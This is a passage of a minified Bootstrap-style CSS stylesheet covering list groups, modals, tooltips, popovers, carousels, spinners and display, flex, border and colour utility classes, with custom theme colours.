100%){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.3135rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.3135rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width: 100%){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.3135rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.3135rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width: 992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.3135rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.3135rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width: 1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.3135rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.3135rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#0a3f6f;background-color:#bddaf4}.list-group-item-primary.list-group-item-action:hover,.list-group-item-primary.list-group-item-action:focus{color:#0a3f6f;background-color:#a7cef0}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#0a3f6f;border-color:#0a3f6f}.list-group-item-secondary{color:#131416;background-color:#c2c2c3}.list-group-item-secondary.list-group-item-action:hover,.list-group-item-secondary.list-group-item-action:focus{color:#131416;background-color:#b5b5b6}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#131416;border-color:#131416}.list-group-item-success{color:#006c48;background-color:#b8f2de}.list-group-item-success.list-group-item-action:hover,.list-group-item-success.list-group-item-action:focus{color:#006c48;background-color:#a2eed4}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#006c48;border-color:#006c48}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:hover,.list-group-item-info.list-group-item-action:focus{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856d00;background-color:#fff2b8}.list-group-item-warning.list-group-item-action:hover,.list-group-item-warning.list-group-item-action:focus{color:#856d00;background-color:#ffed9f}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856d00;border-color:#856d00}.list-group-item-danger{color:#771f1f;background-color:#f8c8c8}.list-group-item-danger.list-group-item-action:hover,.list-group-item-danger.list-group-item-action:focus{color:#771f1f;background-color:#f5b1b1}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#771f1f;border-color:#771f1f}.list-group-item-light{color:#777;background-color:#f8f8f8}.list-group-item-light.list-group-item-action:hover,.list-group-item-light.list-group-item-action:focus{color:#777;background-color:#ebebeb}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#777;border-color:#777}.list-group-item-dark{color:#0b0c0e;background-color:#bebebf}.list-group-item-dark.list-group-item-action:hover,.list-group-item-dark.list-group-item-action:focus{color:#0b0c0e;background-color:#b1b1b2}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#0b0c0e;border-color:#0b0c0e}.close{float:right;font-size:1.3125rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):hover,.close:not(:disabled):not(.disabled):focus{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.toast{flex-basis:350px;max-width:350px;font-size:.875rem;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:flex;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translateY(-50px)}@media (prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-header,.modal-dialog-scrollable .modal-footer{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{display:block;height:calc(100vh - 1rem);height:-moz-min-content;height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.625rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.625rem - 1px);border-top-right-radius:calc(.625rem - 1px)}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.625rem - 1px);border-bottom-left-radius:calc(.625rem - 1px)}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 100%){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem);height:-moz-min-content;height:min-content}.modal-sm{max-width:300px}}@media (min-width: 992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width: 1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:Open Sans,sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.76563rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow:before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[x-placement^=top]{padding:.4rem 0}.bs-tooltip-top .arrow,.bs-tooltip-auto[x-placement^=top] .arrow{bottom:0}.bs-tooltip-top .arrow:before,.bs-tooltip-auto[x-placement^=top] .arrow:before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-right,.bs-tooltip-auto[x-placement^=right]{padding:0 .4rem}.bs-tooltip-right .arrow,.bs-tooltip-auto[x-placement^=right] .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-right .arrow:before,.bs-tooltip-auto[x-placement^=right] .arrow:before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-bottom,.bs-tooltip-auto[x-placement^=bottom]{padding:.4rem 0}.bs-tooltip-bottom .arrow,.bs-tooltip-auto[x-placement^=bottom] .arrow{top:0}.bs-tooltip-bottom .arrow:before,.bs-tooltip-auto[x-placement^=bottom] .arrow:before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-left,.bs-tooltip-auto[x-placement^=left]{padding:0 .4rem}.bs-tooltip-left .arrow,.bs-tooltip-auto[x-placement^=left] .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-left .arrow:before,.bs-tooltip-auto[x-placement^=left] .arrow:before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.3135rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:Open Sans,sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.76563rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.625rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .625rem}.popover .arrow:before,.popover .arrow:after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-top,.bs-popover-auto[x-placement^=top]{margin-bottom:.5rem}.bs-popover-top>.arrow,.bs-popover-auto[x-placement^=top]>.arrow{bottom:calc(-.5rem - 1px)}.bs-popover-top>.arrow:before,.bs-popover-auto[x-placement^=top]>.arrow:before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-top>.arrow:after,.bs-popover-auto[x-placement^=top]>.arrow:after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-right,.bs-popover-auto[x-placement^=right]{margin-left:.5rem}.bs-popover-right>.arrow,.bs-popover-auto[x-placement^=right]>.arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.625rem 0}.bs-popover-right>.arrow:before,.bs-popover-auto[x-placement^=right]>.arrow:before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-right>.arrow:after,.bs-popover-auto[x-placement^=right]>.arrow:after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-bottom,.bs-popover-auto[x-placement^=bottom]{margin-top:.5rem}.bs-popover-bottom>.arrow,.bs-popover-auto[x-placement^=bottom]>.arrow{top:calc(-.5rem - 1px)}.bs-popover-bottom>.arrow:before,.bs-popover-auto[x-placement^=bottom]>.arrow:before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-bottom>.arrow:after,.bs-popover-auto[x-placement^=bottom]>.arrow:after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-bottom .popover-header:before,.bs-popover-auto[x-placement^=bottom] .popover-header:before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-left,.bs-popover-auto[x-placement^=left]{margin-right:.5rem}.bs-popover-left>.arrow,.bs-popover-auto[x-placement^=left]>.arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.625rem 0}.bs-popover-left>.arrow:before,.bs-popover-auto[x-placement^=left]>.arrow:before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-left>.arrow:after,.bs-popover-auto[x-placement^=left]>.arrow:after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:.875rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.625rem - 1px);border-top-right-radius:calc(.625rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#fff}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner:after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion: reduce){.carousel-item{transition:none}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next:not(.carousel-item-left),.active.carousel-item-right{transform:translate(100%)}.carousel-item-prev:not(.carousel-item-right),.active.carousel-item-left{transform:translate(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion: reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion: reduce){.carousel-control-prev,.carousel-control-next{transition:none}}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:20px;height:20px;background:50% / 100% 100% no-repeat}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion: reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;animation:.75s linear infinite spinner-border}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;animation:.75s linear infinite spinner-grow}.spinner-grow-sm{width:1rem;height:1rem}@media (prefers-reduced-motion: reduce){.spinner-border,.spinner-grow{animation-duration:1.5s}}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#d63a3a!important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus{background-color:#105fa7!important}.bg-secondary{background-color:#3b1f14!important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus{background-color:#0d0d0f!important}.bg-success{background-color:#8c4528!important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus{background-color:#009d68!important}.bg-info{background-color:#a04f2e!important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus{background-color:#117a8b!important}.bg-warning{background-color:#8c4528!important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus{background-color:#cca800!important}.bg-danger{background-color:#e53b3b!important}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus{background-color:#d11c1c!important}.bg-light{background-color:#e5e5e5!important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus{background-color:#ccc!important}.bg-dark{background-color:#16171b!important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus{background-color:#000!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#d63a3a!important}.border-secondary{border-color:#3b1f14!important}.border-success{border-color:#8c4528!important}.border-info{border-color:#a04f2e!important}.border-warning{border-color:#8c4528!important}.border-danger{border-color:#e53b3b!important}.border-light{border-color:#e5e5e5!important}.border-dark{border-color:#16171b!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.3135rem!important}.rounded-top{border-top-left-radius:.3135rem!important;border-top-right-radius:.3135rem!important}.rounded-right{border-top-right-radius:.3135rem!important;border-bottom-right-radius:.3135rem!important}.rounded-bottom{border-bottom-right-radius:.3135rem!important;border-bottom-left-radius:.3135rem!important}.rounded-left{border-top-left-radius:.3135rem!important;border-bottom-left-radius:.3135rem!important}.rounded-lg{border-radius:.625rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width: 100%){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width: 100%){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width: 992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width: 1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.85714%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width: 100%){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width: 100%){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width: 992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width: 1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width: 100%){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width: 100%){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width: 992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width: 